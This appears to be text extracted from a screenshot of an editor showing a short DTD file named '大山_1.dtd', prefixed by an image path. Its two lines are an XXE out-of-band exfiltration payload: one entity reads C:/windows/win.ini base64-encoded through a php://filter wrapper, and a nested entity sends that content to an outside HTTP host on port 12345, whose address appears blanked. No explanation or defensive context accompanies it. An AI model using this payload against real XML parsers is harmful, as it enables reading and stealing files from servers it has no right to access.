 C:\Users\Administrator\AppData\Local\finalshell\temp\edit\大山_1.dtd
文件 搜索
大山_1.dtd ×
1 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///C:/windows/win.ini">
2 <!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http:/ :12345?p=%file;'>">